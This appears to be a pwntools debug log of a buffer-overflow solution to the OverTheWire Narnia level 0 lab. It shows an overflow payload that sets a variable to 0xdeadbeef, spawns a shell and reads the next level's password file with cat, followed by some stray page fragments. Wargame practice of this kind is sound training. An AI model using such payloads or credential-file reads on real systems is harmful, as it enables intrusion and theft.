 [+] Opening new channel: 'stty raw -ctlecho -echo; cd . >/dev/null 2>&1;/narnia/narnia0': Don
[DEBUG] Received 0x48 bytes:
"Correct val's value from 0x41414141 -> 0xdeadbeef!\n"
'Here is your chance: '
[DEBUG] Sent 0x19 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 ef be ad de 0a |aaaa|····|·|
00000019
The password for the next level is...
[DEBUG] Sent 0x19 bytes:
'cat /etc/narnia*/narnia1\n'
[DEBUG] Received 0x30 bytes:
00000000 62 75 66 3a 20 61 61 61 61 61 61 61 61 61 61 61 |buf:| aaa|aaaa|aaaa|
00000010 61 61 61 61 61 61 61 61 61 ef be ad de 0a 76 61 |aaaa|aaaa|a···|··va|
00000020 6c 3a 20 30 78 64 65 61 64 62 65 65 66 0a 24 20 |l: 0|xdea|dbee|f·$ |
00000030
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
'e ae\n'
'$ '
e e
$ $ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[*] Got EOF while reading in interactive
$ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[*] Closed SSH channel with narnia.labs.overthewire.org
[*] Got EOF while sending in interactive
oriyo ThinkpadSenpai ~ Documents github CTFpwntoolsExploits overthewireNarnia
VOID
SISTERS
SHOP
ENTER